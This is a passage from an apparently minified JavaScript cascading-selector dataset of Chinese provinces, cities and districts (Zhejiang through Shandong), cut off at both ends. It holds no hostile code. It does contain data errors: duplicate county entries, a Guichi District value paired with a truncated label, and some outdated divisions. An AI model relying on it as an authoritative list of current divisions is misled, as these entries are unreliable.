9640\u533a",label:"\u666e\u9640\u533a"},{value:"\u5cb1\u5c71\u53bf",label:"\u5cb1\u5c71\u53bf"},{value:"\u5d4a\u6cd7\u53bf",label:"\u5d4a\u6cd7\u53bf"}]},{value:"\u53f0\u5dde\u5e02",label:"\u53f0\u5dde\u5e02",children:[{value:"\u6912\u6c5f\u533a",label:"\u6912\u6c5f\u533a"},{value:"\u9ec4\u5ca9\u533a",label:"\u9ec4\u5ca9\u533a"},{value:"\u8def\u6865\u533a",label:"\u8def\u6865\u533a"},{value:"\u7389\u73af\u53bf",label:"\u7389\u73af\u53bf"},{value:"\u4e09\u95e8\u53bf",label:"\u4e09\u95e8\u53bf"},{value:"\u5929\u53f0\u53bf",label:"\u5929\u53f0\u53bf"},{value:"\u4ed9\u5c45\u53bf",label:"\u4ed9\u5c45\u53bf"},{value:"\u6e29\u5cad\u5e02",label:"\u6e29\u5cad\u5e02"},{value:"\u4e34\u6d77\u5e02",label:"\u4e34\u6d77\u5e02"}]},{value:"\u4e3d\u6c34\u5e02",label:"\u4e3d\u6c34\u5e02",children:[{value:"\u83b2\u90fd\u533a",label:"\u83b2\u90fd\u533a"},{value:"\u9752\u7530\u53bf",label:"\u9752\u7530\u53bf"},{value:"\u7f19\u4e91\u53bf",label:"\u7f19\u4e91\u53bf"},{value:"\u9042\u660c\u53bf",label:"\u9042\u660c\u53bf"},{value:"\u677e\u9633\u53bf",label:"\u677e\u9633\u53bf"},{value:"\u4e91\u548c\u53bf",label:"\u4e91\u548c\u53bf"},{value:"\u5e86\u5143\u53bf",label:"\u5e86\u5143\u53bf"},{value:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u5b81\u7572\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9f99\u6cc9\u5e02",label:"\u9f99\u6cc9\u5e02"}]}]},{value:"\u5b89\u5fbd\u7701",label:"\u5b89\u5fbd\u7701",children:[{value:"\u5408\u80a5\u5e02",label:"\u5408\u80a5\u5e02",children:[{value:"\u7476\u6d77\u533a",label:"\u7476\u6d77\u533a"},{value:"\u5e90\u9633\u533a",label:"\u5e90\u9633\u533a"},{value:"\u8700\u5c71\u533a",label:"\u8700\u5c71\u533a"},{value:"\u5305\u6cb3\u533a",label:"\u5305\u6cb3\u533a"},{value:"\u957f\u4e30\u53bf",label:"\u957f\u4e30\u53bf"},{value:"\u80a5\u4e1c\u53bf",label:"\u80a5\u4e1c\u53bf"},{value:"\u80a5\u897f\u53bf",label:"\u80a5\u897f\u53bf"}]},{value:"\u829c\u6e56\u5e02",label:"\u829c\u6e56\u5e02",children:[{value:"\u955c\u6e56\u533a",label:"\u955c\u6e56\u533a"},{value:"\u5f0b\u6c5f\u533a",label:"\u5f0b\u6c5f\u533a"},{value:"\u9e20\u6c5f\u533a",label:"\u9e20\u6c5f\u533a"},{value:"\u4e09\u5c71\u533a",label:"\u4e09\u5c71\u533a"},{value:"\u829c\u6e56\u53bf",label:"\u829c\u6e56\u53bf"},{value:"\u7e41\u660c\u53bf",label:"\u7e41\u660c\u53bf"},{value:"\u5357\u9675\u53bf",label:"\u5357\u9675\u53bf"}]},{value:"\u868c\u57e0\u5e02",label:"\u868c\u57e0\u5e02",children:[{value:"\u9f99\u5b50\u6e56\u533a",label:"\u9f99\u5b50\u6e56\u533a"},{value:"\u868c\u5c71\u533a",label:"\u868c\u5c71\u533a"},{value:"\u79b9\u4f1a\u533a",label:"\u79b9\u4f1a\u533a"},{value:"\u6dee\u4e0a\u533a",label:"\u6dee\u4e0a\u533a"},{value:"\u6000\u8fdc\u53bf",label:"\u6000\u8fdc\u53bf"},{value:"\u4e94\u6cb3\u53bf",label:"\u4e94\u6cb3\u53bf"},{value:"\u56fa\u9547\u53bf",label:"\u56fa\u9547\u53bf"}]},{value:"\u6dee\u5357\u5e02",label:"\u6dee\u5357\u5e02",children:[{value:"\u5927\u901a\u533a",label:"\u5927\u901a\u533a"},{value:"\u7530\u5bb6\u5eb5\u533a",label:"\u7530\u5bb6\u5eb5\u533a"},{value:"\u8c22\u5bb6\u96c6\u533a",label:"\u8c22\u5bb6\u96c6\u533a"},{value:"\u516b\u516c\u5c71\u533a",label:"\u516b\u516c\u5c71\u533a"},{value:"\u6f58\u96c6\u533a",label:"\u6f58\u96c6\u533a"},{value:"\u51e4\u53f0\u53bf",label:"\u51e4\u53f0\u53bf"}]},{value:"\u9a6c\u978d\u5c71\u5e02",label:"\u9a6c\u978d\u5c71\u5e02",children:[{value:"\u91d1\u5bb6\u5e84\u533a",label:"\u91d1\u5bb6\u5e84\u533a"},{value:"\u82b1\u5c71\u533a",label:"\u82b1\u5c71\u533a"},{value:"\u96e8\u5c71\u533a",label:"\u96e8\u5c71\u533a"},{value:"\u5f53\u6d82\u53bf",label:"\u5f53\u6d82\u53bf"}]},{value:"\u6dee\u5317\u5e02",label:"\u6dee\u5317\u5e02",children:[{value:"\u675c\u96c6\u533a",label:"\u675c\u96c6\u533a"},{value:"\u76f8\u5c71\u533a",label:"\u76f8\u5c71\u533a"},{value:"\u70c8\u5c71\u533a",label:"\u70c8\u5c71\u533a"},{value:"\u6fc9\u6eaa\u53bf",label:"\u6fc9\u6eaa\u53bf"}]},{value:"\u94dc\u9675\u5e02",label:"\u94dc\u9675\u5e02",children:[{value:"\u94dc\u5b98\u5c71\u533a",label:"\u94dc\u5b98\u5c71\u533a"},{value:"\u72ee\u5b50\u5c71\u533a",label:"\u72ee\u5b50\u5c71\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u94dc\u9675\u53bf",label:"\u94dc\u9675\u53bf"}]},{value:"\u5b89\u5e86\u5e02",label:"\u5b89\u5e86\u5e02",children:[{value:"\u8fce\u6c5f\u533a",label:"\u8fce\u6c5f\u533a"},{value:"\u5927\u89c2\u533a",label:"\u5927\u89c2\u533a"},{value:"\u5b9c\u79c0\u533a",label:"\u5b9c\u79c0\u533a"},{value:"\u6000\u5b81\u53bf",label:"\u6000\u5b81\u53bf"},{value:"\u679e\u9633\u53bf",label:"\u679e\u9633\u53bf"},{value:"\u6f5c\u5c71\u53bf",label:"\u6f5c\u5c71\u53bf"},{value:"\u592a\u6e56\u53bf",label:"\u592a\u6e56\u53bf"},{value:"\u5bbf\u677e\u53bf",label:"\u5bbf\u677e\u53bf"},{value:"\u671b\u6c5f\u53bf",label:"\u671b\u6c5f\u53bf"},{value:"\u5cb3\u897f\u53bf",label:"\u5cb3\u897f\u53bf"},{value:"\u6850\u57ce\u5e02",label:"\u6850\u57ce\u5e02"}]},{value:"\u9ec4\u5c71\u5e02",label:"\u9ec4\u5c71\u5e02",children:[{value:"\u5c6f\u6eaa\u533a",label:"\u5c6f\u6eaa\u533a"},{value:"\u9ec4\u5c71\u533a",label:"\u9ec4\u5c71\u533a"},{value:"\u5fbd\u5dde\u533a",label:"\u5fbd\u5dde\u533a"},{value:"\u6b59\u53bf",label:"\u6b59\u53bf"},{value:"\u4f11\u5b81\u53bf",label:"\u4f11\u5b81\u53bf"},{value:"\u9edf\u53bf",label:"\u9edf\u53bf"},{value:"\u7941\u95e8\u53bf",label:"\u7941\u95e8\u53bf"}]},{value:"\u6ec1\u5dde\u5e02",label:"\u6ec1\u5dde\u5e02",children:[{value:"\u7405\u740a\u533a",label:"\u7405\u740a\u533a"},{value:"\u5357\u8c2f\u533a",label:"\u5357\u8c2f\u533a"},{value:"\u6765\u5b89\u53bf",label:"\u6765\u5b89\u53bf"},{value:"\u5168\u6912\u53bf",label:"\u5168\u6912\u53bf"},{value:"\u5b9a\u8fdc\u53bf",label:"\u5b9a\u8fdc\u53bf"},{value:"\u51e4\u9633\u53bf",label:"\u51e4\u9633\u53bf"},{value:"\u5929\u957f\u5e02",label:"\u5929\u957f\u5e02"},{value:"\u660e\u5149\u5e02",label:"\u660e\u5149\u5e02"}]},{value:"\u961c\u9633\u5e02",label:"\u961c\u9633\u5e02",children:[{value:"\u988d\u5dde\u533a",label:"\u988d\u5dde\u533a"},{value:"\u988d\u4e1c\u533a",label:"\u988d\u4e1c\u533a"},{value:"\u988d\u6cc9\u533a",label:"\u988d\u6cc9\u533a"},{value:"\u4e34\u6cc9\u53bf",label:"\u4e34\u6cc9\u53bf"},{value:"\u592a\u548c\u53bf",label:"\u592a\u548c\u53bf"},{value:"\u961c\u5357\u53bf",label:"\u961c\u5357\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"},{value:"\u988d\u4e0a\u53bf",label:"\u988d\u4e0a\u53bf"}]},{value:"\u5bbf\u5dde\u5e02",label:"\u5bbf\u5dde\u5e02",children:[{value:"\u57c7\u6865\u533a",label:"\u57c7\u6865\u533a"},{value:"\u7800\u5c71\u53bf",label:"\u7800\u5c71\u53bf"},{value:"\u8427\u53bf",label:"\u8427\u53bf"},{value:"\u7075\u74a7\u53bf",label:"\u7075\u74a7\u53bf"},{value:"\u6cd7\u53bf",label:"\u6cd7\u53bf"}]},{value:"\u5de2\u6e56\u5e02",label:"\u5de2\u6e56\u5e02",children:[{value:"\u5c45\u5de2\u533a",label:"\u5c45\u5de2\u533a"},{value:"\u5e90\u6c5f\u53bf",label:"\u5e90\u6c5f\u53bf"},{value:"\u65e0\u4e3a\u53bf",label:"\u65e0\u4e3a\u53bf"},{value:"\u542b\u5c71\u53bf",label:"\u542b\u5c71\u53bf"},{value:"\u548c\u53bf",label:"\u548c\u53bf"}]},{value:"\u516d\u5b89\u5e02",label:"\u516d\u5b89\u5e02",children:[{value:"\u91d1\u5b89\u533a",label:"\u91d1\u5b89\u533a"},{value:"\u88d5\u5b89\u533a",label:"\u88d5\u5b89\u533a"},{value:"\u5bff\u53bf",label:"\u5bff\u53bf"},{value:"\u970d\u90b1\u53bf",label:"\u970d\u90b1\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u8212\u57ce\u53bf",label:"\u8212\u57ce\u53bf"},{value:"\u970d\u5c71\u53bf",label:"\u970d\u5c71\u53bf"}]},{value:"\u4eb3\u5dde\u5e02",label:"\u4eb3\u5dde\u5e02",children:[{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8c2f\u57ce\u533a",label:"\u8c2f\u57ce\u533a"},{value:"\u8499\u57ce\u53bf",label:"\u8499\u57ce\u53bf"},{value:"\u5229\u8f9b\u53bf",label:"\u5229\u8f9b\u53bf"}]},{value:"\u6c60\u5dde\u5e02",label:"\u6c60\u5dde\u5e02",children:[{value:"\u8d35\u6c60\u533a",label:"\u6c60\u533a"},{value:"\u4e1c\u81f3\u53bf",label:"\u4e1c\u81f3\u53bf"},{value:"\u77f3\u53f0\u53bf",label:"\u77f3\u53f0\u53bf"},{value:"\u9752\u9633\u53bf",label:"\u9752\u9633\u53bf"}]},{value:"\u5ba3\u57ce\u5e02",label:"\u5ba3\u57ce\u5e02",children:[{value:"\u5ba3\u5dde\u533a",label:"\u5ba3\u5dde\u533a"},{value:"\u90ce\u6eaa\u53bf",label:"\u90ce\u6eaa\u53bf"},{value:"\u5e7f\u5fb7\u53bf",label:"\u5e7f\u5fb7\u53bf"},{value:"\u6cfe\u53bf",label:"\u6cfe\u53bf"},{value:"\u7ee9\u6eaa\u53bf",label:"\u7ee9\u6eaa\u53bf"},{value:"\u65cc\u5fb7\u53bf",label:"\u65cc\u5fb7\u53bf"},{value:"\u5b81\u56fd\u5e02",label:"\u5b81\u56fd\u5e02"}]}]},{value:"\u798f\u5efa\u7701",label:"\u798f\u5efa\u7701",children:[{value:"\u798f\u5dde\u5e02",label:"\u798f\u5dde\u5e02",children:[{value:"\u9f13\u697c\u533a",label:"\u9f13\u697c\u533a"},{value:"\u53f0\u6c5f\u533a",label:"\u53f0\u6c5f\u533a"},{value:"\u4ed3\u5c71\u533a",label:"\u4ed3\u5c71\u533a"},{value:"\u9a6c\u5c3e\u533a",label:"\u9a6c\u5c3e\u533a"},{value:"\u664b\u5b89\u533a",label:"\u664b\u5b89\u533a"},{value:"\u95fd\u4faf\u53bf",label:"\u95fd\u4faf\u53bf"},{value:"\u8fde\u6c5f\u53bf",label:"\u8fde\u6c5f\u53bf"},{value:"\u7f57\u6e90\u53bf",label:"\u7f57\u6e90\u53bf"},{value:"\u95fd\u6e05\u53bf",label:"\u95fd\u6e05\u53bf"},{value:"\u6c38\u6cf0\u53bf",label:"\u6c38\u6cf0\u53bf"},{value:"\u5e73\u6f6d\u53bf",label:"\u5e73\u6f6d\u53bf"},{value:"\u798f\u6e05\u5e02",label:"\u798f\u6e05\u5e02"},{value:"\u957f\u4e50\u5e02",label:"\u957f\u4e50\u5e02"}]},{value:"\u53a6\u95e8\u5e02",label:"\u53a6\u95e8\u5e02",children:[{value:"\u601d\u660e\u533a",label:"\u601d\u660e\u533a"},{value:"\u6d77\u6ca7\u533a",label:"\u6d77\u6ca7\u533a"},{value:"\u6e56\u91cc\u533a",label:"\u6e56\u91cc\u533a"},{value:"\u96c6\u7f8e\u533a",label:"\u96c6\u7f8e\u533a"},{value:"\u540c\u5b89\u533a",label:"\u540c\u5b89\u533a"},{value:"\u7fd4\u5b89\u533a",label:"\u7fd4\u5b89\u533a"}]},{value:"\u8386\u7530\u5e02",label:"\u8386\u7530\u5e02",children:[{value:"\u57ce\u53a2\u533a",label:"\u57ce\u53a2\u533a"},{value:"\u6db5\u6c5f\u533a",label:"\u6db5\u6c5f\u533a"},{value:"\u8354\u57ce\u533a",label:"\u8354\u57ce\u533a"},{value:"\u79c0\u5c7f\u533a",label:"\u79c0\u5c7f\u533a"},{value:"\u4ed9\u6e38\u53bf",label:"\u4ed9\u6e38\u53bf"}]},{value:"\u4e09\u660e\u5e02",label:"\u4e09\u660e\u5e02",children:[{value:"\u6885\u5217\u533a",label:"\u6885\u5217\u533a"},{value:"\u4e09\u5143\u533a",label:"\u4e09\u5143\u533a"},{value:"\u660e\u6eaa\u53bf",label:"\u660e\u6eaa\u53bf"},{value:"\u6e05\u6d41\u53bf",label:"\u6e05\u6d41\u53bf"},{value:"\u5b81\u5316\u53bf",label:"\u5b81\u5316\u53bf"},{value:"\u5927\u7530\u53bf",label:"\u5927\u7530\u53bf"},{value:"\u5c24\u6eaa\u53bf",label:"\u5c24\u6eaa\u53bf"},{value:"\u6c99\u53bf",label:"\u6c99\u53bf"},{value:"\u5c06\u4e50\u53bf",label:"\u5c06\u4e50\u53bf"},{value:"\u6cf0\u5b81\u53bf",label:"\u6cf0\u5b81\u53bf"},{value:"\u5efa\u5b81\u53bf",label:"\u5efa\u5b81\u53bf"},{value:"\u6c38\u5b89\u5e02",label:"\u6c38\u5b89\u5e02"}]},{value:"\u6cc9\u5dde\u5e02",label:"\u6cc9\u5dde\u5e02",children:[{value:"\u9ca4\u57ce\u533a",label:"\u9ca4\u57ce\u533a"},{value:"\u4e30\u6cfd\u533a",label:"\u4e30\u6cfd\u533a"},{value:"\u6d1b\u6c5f\u533a",label:"\u6d1b\u6c5f\u533a"},{value:"\u6cc9\u6e2f\u533a",label:"\u6cc9\u6e2f\u533a"},{value:"\u60e0\u5b89\u53bf",label:"\u60e0\u5b89\u53bf"},{value:"\u5b89\u6eaa\u53bf",label:"\u5b89\u6eaa\u53bf"},{value:"\u6c38\u6625\u53bf",label:"\u6c38\u6625\u53bf"},{value:"\u5fb7\u5316\u53bf",label:"\u5fb7\u5316\u53bf"},{value:"\u91d1\u95e8\u53bf",label:"\u91d1\u95e8\u53bf"},{value:"\u77f3\u72ee\u5e02",label:"\u77f3\u72ee\u5e02"},{value:"\u664b\u6c5f\u5e02",label:"\u664b\u6c5f\u5e02"},{value:"\u5357\u5b89\u5e02",label:"\u5357\u5b89\u5e02"}]},{value:"\u6f33\u5dde\u5e02",label:"\u6f33\u5dde\u5e02",children:[{value:"\u8297\u57ce\u533a",label:"\u8297\u57ce\u533a"},{value:"\u9f99\u6587\u533a",label:"\u9f99\u6587\u533a"},{value:"\u4e91\u9704\u53bf",label:"\u4e91\u9704\u53bf"},{value:"\u6f33\u6d66\u53bf",label:"\u6f33\u6d66\u53bf"},{value:"\u8bcf\u5b89\u53bf",label:"\u8bcf\u5b89\u53bf"},{value:"\u957f\u6cf0\u53bf",label:"\u957f\u6cf0\u53bf"},{value:"\u4e1c\u5c71\u53bf",label:"\u4e1c\u5c71\u53bf"},{value:"\u5357\u9756\u53bf",label:"\u5357\u9756\u53bf"},{value:"\u5e73\u548c\u53bf",label:"\u5e73\u548c\u53bf"},{value:"\u534e\u5b89\u53bf",label:"\u534e\u5b89\u53bf"},{value:"\u9f99\u6d77\u5e02",label:"\u9f99\u6d77\u5e02"}]},{value:"\u5357\u5e73\u5e02",label:"\u5357\u5e73\u5e02",children:[{value:"\u5ef6\u5e73\u533a",label:"\u5ef6\u5e73\u533a"},{value:"\u987a\u660c\u53bf",label:"\u987a\u660c\u53bf"},{value:"\u6d66\u57ce\u53bf",label:"\u6d66\u57ce\u53bf"},{value:"\u5149\u6cfd\u53bf",label:"\u5149\u6cfd\u53bf"},{value:"\u677e\u6eaa\u53bf",label:"\u677e\u6eaa\u53bf"},{value:"\u653f\u548c\u53bf",label:"\u653f\u548c\u53bf"},{value:"\u90b5\u6b66\u5e02",label:"\u90b5\u6b66\u5e02"},{value:"\u6b66\u5937\u5c71\u5e02",label:"\u6b66\u5937\u5c71\u5e02"},{value:"\u5efa\u74ef\u5e02",label:"\u5efa\u74ef\u5e02"},{value:"\u5efa\u9633\u5e02",label:"\u5efa\u9633\u5e02"}]},{value:"\u9f99\u5ca9\u5e02",label:"\u9f99\u5ca9\u5e02",children:[{value:"\u65b0\u7f57\u533a",label:"\u65b0\u7f57\u533a"},{value:"\u957f\u6c40\u53bf",label:"\u957f\u6c40\u53bf"},{value:"\u6c38\u5b9a\u53bf",label:"\u6c38\u5b9a\u53bf"},{value:"\u4e0a\u676d\u53bf",label:"\u4e0a\u676d\u53bf"},{value:"\u6b66\u5e73\u53bf",label:"\u6b66\u5e73\u53bf"},{value:"\u8fde\u57ce\u53bf",label:"\u8fde\u57ce\u53bf"},{value:"\u6f33\u5e73\u5e02",label:"\u6f33\u5e73\u5e02"}]},{value:"\u5b81\u5fb7\u5e02",label:"\u5b81\u5fb7\u5e02",children:[{value:"\u8549\u57ce\u533a",label:"\u8549\u57ce\u533a"},{value:"\u971e\u6d66\u53bf",label:"\u971e\u6d66\u53bf"},{value:"\u53e4\u7530\u53bf",label:"\u53e4\u7530\u53bf"},{value:"\u5c4f\u5357\u53bf",label:"\u5c4f\u5357\u53bf"},{value:"\u5bff\u5b81\u53bf",label:"\u5bff\u5b81\u53bf"},{value:"\u5468\u5b81\u53bf",label:"\u5468\u5b81\u53bf"},{value:"\u67d8\u8363\u53bf",label:"\u67d8\u8363\u53bf"},{value:"\u798f\u5b89\u5e02",label:"\u798f\u5b89\u5e02"},{value:"\u798f\u9f0e\u5e02",label:"\u798f\u9f0e\u5e02"}]}]},{value:"\u6c5f\u897f\u7701",label:"\u6c5f\u897f\u7701",children:[{value:"\u5357\u660c\u5e02",label:"\u5357\u660c\u5e02",children:[{value:"\u4e1c\u6e56\u533a",label:"\u4e1c\u6e56\u533a"},{value:"\u897f\u6e56\u533a",label:"\u897f\u6e56\u533a"},{value:"\u9752\u4e91\u8c31\u533a",label:"\u9752\u4e91\u8c31\u533a"},{value:"\u6e7e\u91cc\u533a",label:"\u6e7e\u91cc\u533a"},{value:"\u9752\u5c71\u6e56\u533a",label:"\u9752\u5c71\u6e56\u533a"},{value:"\u5357\u660c\u53bf",label:"\u5357\u660c\u53bf"},{value:"\u65b0\u5efa\u53bf",label:"\u65b0\u5efa\u53bf"},{value:"\u5b89\u4e49\u53bf",label:"\u5b89\u4e49\u53bf"},{value:"\u8fdb\u8d24\u53bf",label:"\u8fdb\u8d24\u53bf"}]},{value:"\u666f\u5fb7\u9547\u5e02",label:"\u666f\u5fb7\u9547\u5e02",children:[{value:"\u660c\u6c5f\u533a",label:"\u660c\u6c5f\u533a"},{value:"\u73e0\u5c71\u533a",label:"\u73e0\u5c71\u533a"},{value:"\u6d6e\u6881\u53bf",label:"\u6d6e\u6881\u53bf"},{value:"\u4e50\u5e73\u5e02",label:"\u4e50\u5e73\u5e02"}]},{value:"\u840d\u4e61\u5e02",label:"\u840d\u4e61\u5e02",children:[{value:"\u5b89\u6e90\u533a",label:"\u5b89\u6e90\u533a"},{value:"\u6e58\u4e1c\u533a",label:"\u6e58\u4e1c\u533a"},{value:"\u83b2\u82b1\u53bf",label:"\u83b2\u82b1\u53bf"},{value:"\u4e0a\u6817\u53bf",label:"\u4e0a\u6817\u53bf"},{value:"\u82a6\u6eaa\u53bf",label:"\u82a6\u6eaa\u53bf"}]},{value:"\u4e5d\u6c5f\u5e02",label:"\u4e5d\u6c5f\u5e02",children:[{value:"\u5e90\u5c71\u533a",label:"\u5e90\u5c71\u533a"},{value:"\u6d54\u9633\u533a",label:"\u6d54\u9633\u533a"},{value:"\u4e5d\u6c5f\u53bf",label:"\u4e5d\u6c5f\u53bf"},{value:"\u6b66\u5b81\u53bf",label:"\u6b66\u5b81\u53bf"},{value:"\u4fee\u6c34\u53bf",label:"\u4fee\u6c34\u53bf"},{value:"\u6c38\u4fee\u53bf",label:"\u6c38\u4fee\u53bf"},{value:"\u5fb7\u5b89\u53bf",label:"\u5fb7\u5b89\u53bf"},{value:"\u661f\u5b50\u53bf",label:"\u661f\u5b50\u53bf"},{value:"\u90fd\u660c\u53bf",label:"\u90fd\u660c\u53bf"},{value:"\u6e56\u53e3\u53bf",label:"\u6e56\u53e3\u53bf"},{value:"\u5f6d\u6cfd\u53bf",label:"\u5f6d\u6cfd\u53bf"},{value:"\u745e\u660c\u5e02",label:"\u745e\u660c\u5e02"}]},{value:"\u65b0\u4f59\u5e02",label:"\u65b0\u4f59\u5e02",children:[{value:"\u6e1d\u6c34\u533a",label:"\u6e1d\u6c34\u533a"},{value:"\u5206\u5b9c\u53bf",label:"\u5206\u5b9c\u53bf"}]},{value:"\u9e70\u6f6d\u5e02",label:"\u9e70\u6f6d\u5e02",children:[{value:"\u6708\u6e56\u533a",label:"\u6708\u6e56\u533a"},{value:"\u4f59\u6c5f\u53bf",label:"\u4f59\u6c5f\u53bf"},{value:"\u8d35\u6eaa\u5e02",label:"\u8d35\u6eaa\u5e02"}]},{value:"\u8d63\u5dde\u5e02",label:"\u8d63\u5dde\u5e02",children:[{value:"\u7ae0\u8d21\u533a",label:"\u7ae0\u8d21\u533a"},{value:"\u8d63\u53bf",label:"\u8d63\u53bf"},{value:"\u4fe1\u4e30\u53bf",label:"\u4fe1\u4e30\u53bf"},{value:"\u5927\u4f59\u53bf",label:"\u5927\u4f59\u53bf"},{value:"\u4e0a\u72b9\u53bf",label:"\u4e0a\u72b9\u53bf"},{value:"\u5d07\u4e49\u53bf",label:"\u5d07\u4e49\u53bf"},{value:"\u5b89\u8fdc\u53bf",label:"\u5b89\u8fdc\u53bf"},{value:"\u9f99\u5357\u53bf",label:"\u9f99\u5357\u53bf"},{value:"\u5b9a\u5357\u53bf",label:"\u5b9a\u5357\u53bf"},{value:"\u5168\u5357\u53bf",label:"\u5168\u5357\u53bf"},{value:"\u5b81\u90fd\u53bf",label:"\u5b81\u90fd\u53bf"},{value:"\u4e8e\u90fd\u53bf",label:"\u4e8e\u90fd\u53bf"},{value:"\u5174\u56fd\u53bf",label:"\u5174\u56fd\u53bf"},{value:"\u4f1a\u660c\u53bf",label:"\u4f1a\u660c\u53bf"},{value:"\u5bfb\u4e4c\u53bf",label:"\u5bfb\u4e4c\u53bf"},{value:"\u77f3\u57ce\u53bf",label:"\u77f3\u57ce\u53bf"},{value:"\u745e\u91d1\u5e02",label:"\u745e\u91d1\u5e02"},{value:"\u5357\u5eb7\u5e02",label:"\u5357\u5eb7\u5e02"}]},{value:"\u5409\u5b89\u5e02",label:"\u5409\u5b89\u5e02",children:[{value:"\u5409\u5dde\u533a",label:"\u5409\u5dde\u533a"},{value:"\u9752\u539f\u533a",label:"\u9752\u539f\u533a"},{value:"\u5409\u5b89\u53bf",label:"\u5409\u5b89\u53bf"},{value:"\u5409\u6c34\u53bf",label:"\u5409\u6c34\u53bf"},{value:"\u5ce1\u6c5f\u53bf",label:"\u5ce1\u6c5f\u53bf"},{value:"\u65b0\u5e72\u53bf",label:"\u65b0\u5e72\u53bf"},{value:"\u6c38\u4e30\u53bf",label:"\u6c38\u4e30\u53bf"},{value:"\u6cf0\u548c\u53bf",label:"\u6cf0\u548c\u53bf"},{value:"\u9042\u5ddd\u53bf",label:"\u9042\u5ddd\u53bf"},{value:"\u4e07\u5b89\u53bf",label:"\u4e07\u5b89\u53bf"},{value:"\u5b89\u798f\u53bf",label:"\u5b89\u798f\u53bf"},{value:"\u6c38\u65b0\u53bf",label:"\u6c38\u65b0\u53bf"},{value:"\u4e95\u5188\u5c71\u5e02",label:"\u4e95\u5188\u5c71\u5e02"}]},{value:"\u5b9c\u6625\u5e02",label:"\u5b9c\u6625\u5e02",children:[{value:"\u8881\u5dde\u533a",label:"\u8881\u5dde\u533a"},{value:"\u5949\u65b0\u53bf",label:"\u5949\u65b0\u53bf"},{value:"\u4e07\u8f7d\u53bf",label:"\u4e07\u8f7d\u53bf"},{value:"\u4e0a\u9ad8\u53bf",label:"\u4e0a\u9ad8\u53bf"},{value:"\u5b9c\u4e30\u53bf",label:"\u5b9c\u4e30\u53bf"},{value:"\u9756\u5b89\u53bf",label:"\u9756\u5b89\u53bf"},{value:"\u94dc\u9f13\u53bf",label:"\u94dc\u9f13\u53bf"},{value:"\u4e30\u57ce\u5e02",label:"\u4e30\u57ce\u5e02"},{value:"\u6a1f\u6811\u5e02",label:"\u6a1f\u6811\u5e02"},{value:"\u9ad8\u5b89\u5e02",label:"\u9ad8\u5b89\u5e02"}]},{value:"\u629a\u5dde\u5e02",label:"\u629a\u5dde\u5e02",children:[{value:"\u4e34\u5ddd\u533a",label:"\u4e34\u5ddd\u533a"},{value:"\u5357\u57ce\u53bf",label:"\u5357\u57ce\u53bf"},{value:"\u9ece\u5ddd\u53bf",label:"\u9ece\u5ddd\u53bf"},{value:"\u5357\u4e30\u53bf",label:"\u5357\u4e30\u53bf"},{value:"\u5d07\u4ec1\u53bf",label:"\u5d07\u4ec1\u53bf"},{value:"\u4e50\u5b89\u53bf",label:"\u4e50\u5b89\u53bf"},{value:"\u5b9c\u9ec4\u53bf",label:"\u5b9c\u9ec4\u53bf"},{value:"\u91d1\u6eaa\u53bf",label:"\u91d1\u6eaa\u53bf"},{value:"\u8d44\u6eaa\u53bf",label:"\u8d44\u6eaa\u53bf"},{value:"\u4e1c\u4e61\u53bf",label:"\u4e1c\u4e61\u53bf"},{value:"\u5e7f\u660c\u53bf",label:"\u5e7f\u660c\u53bf"}]},{value:"\u4e0a\u9976\u5e02",label:"\u4e0a\u9976\u5e02",children:[{value:"\u4fe1\u5dde\u533a",label:"\u4fe1\u5dde\u533a"},{value:"\u4e0a\u9976\u53bf",label:"\u4e0a\u9976\u53bf"},{value:"\u5e7f\u4e30\u53bf",label:"\u5e7f\u4e30\u53bf"},{value:"\u7389\u5c71\u53bf",label:"\u7389\u5c71\u53bf"},{value:"\u94c5\u5c71\u53bf",label:"\u94c5\u5c71\u53bf"},{value:"\u6a2a\u5cf0\u53bf",label:"\u6a2a\u5cf0\u53bf"},{value:"\u5f0b\u9633\u53bf",label:"\u5f0b\u9633\u53bf"},{value:"\u4f59\u5e72\u53bf",label:"\u4f59\u5e72\u53bf"},{value:"\u9131\u9633\u53bf",label:"\u9131\u9633\u53bf"},{value:"\u4e07\u5e74\u53bf",label:"\u4e07\u5e74\u53bf"},{value:"\u5a7a\u6e90\u53bf",label:"\u5a7a\u6e90\u53bf"},{value:"\u5fb7\u5174\u5e02",label:"\u5fb7\u5174\u5e02"}]}]},{value:"\u5c71\u4e1c\u7701",label:"\u5c71\u4e1c\u7701",children:[{value:"\u6d4e\u5357\u5e02",label:"\u6d4e\u5357\u5e02",children:[{value:"\u5386\u4e0b\u533a",label:"\u5386\u4e0b\u533a"},{value:"\u5e02\u4e2d\u533a",label:"\u5e02\u4e2d\u533a"},{value:"\u69d0\u836b\u533a",label:"\u69d0\u836b\u533a"},{value:"\u5929\u6865\u533a",label:"\u5929\u6865\u533a"},{value:"\u5386\u57ce\u533a",label:"\u5386\u57ce\u533a"},{value:"\u957f\u6e05\u533a",label:"\u957f\u6e05\u533a"},{value:"\u5e73\u9634\u53bf",label:"\u5e73\u9634\u53bf"},{value:"\u6d4e\u9633\u53bf",label:"\u6d4e\u9633\u53bf"},{value:"\u5546\u6cb3\u53bf",label:"\u5546\u6cb3\u53bf"},{value:"\u7ae0\u4e18\u5e02",label:"\u7ae0\u4e18\u5e02"}]},{value:"\u9752\u5c9b\u5e02",label:"\u9752\u5c9b\u5e02",children:[{value:"\u5e02\u5357\u533a",label:"\u5e02\u5357\u533a"},{value:"\u5e02\u5317\u533a",label:"\u5e02\u5317\u533a"},{value:"\u56db\u65b9\u533a",label:"\u56db\u65b9\u533a"},{value:"\u9ec4\u5c9b\u533a",label:"\u9ec4\u5c9b\u533a"},{value:"\u5d02\u5c71\u533a",label:"\u5d02\u5c71\u533a"},{value:"\u674e\u6ca7\u533a",label:"\u674e\u6ca7\u533a"},{value:"\u57ce\u9633\u533a",label:"\u57ce\u9633\u533a"},{value:"\u80f6\u5dde\u5e02",label:"\u80f6\u5dde\u5e02"},{value:"\u5373\u58a8\u5e02",label:"\u5373\u58a8\u5e02"},{value:"\u5e73\u5ea6\u5e02",label:"\u5e73\u5ea6\u5e02"},{value:"\u80f6\u5357\u5e02",label:"\u80f6\u5357\u5e02"},{value:"\u83b1\u897f\u5e02",label:"\u83b1\u897f\u